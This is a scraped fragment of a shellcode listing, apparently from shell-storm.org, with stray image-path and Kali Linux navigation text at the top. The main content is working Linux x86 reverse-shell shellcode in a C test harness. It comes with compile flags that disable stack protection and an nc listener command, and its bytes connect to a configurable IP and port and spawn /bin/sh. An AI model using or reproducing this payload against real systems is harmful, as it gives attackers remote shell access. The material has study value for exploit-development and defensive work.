 shell-storm.org/shellcode/files/shellcode-83
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums N
# gcc -m32 -fno-stack-protector -z execstack shellcode.c -o shellcode
# ./shellcode
Testing
# nc -l 127.1.1.1 55555
# ./shellcode
*/
#include <stdio.h>
#include <string.h>
unsigned char code[] = \
"\x68"
"\x7f\x01\x01\x01" // <- IP Number "127.1.1.1"
"\x5e\x66\x68"
"\xd9\x03" // <- Port Number "55555"
"\x5f\x6a\x66\x58\x99\x6a\x01\x5b\x52\x53\x6a\x02"
"\x89\xe1\xcd\x80\x93\x59\xb0\x3f\xcd\x80\x49\x79"
"\xf9\xb0\x66\x56\x66\x57\x66\x6a\x02\x89\xe1\x6a"
"\x10\x51\x53\x89\xe1\xcd\x80\xb0\x0b\x52\x68\x2f"
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53"
"\xeb\xce";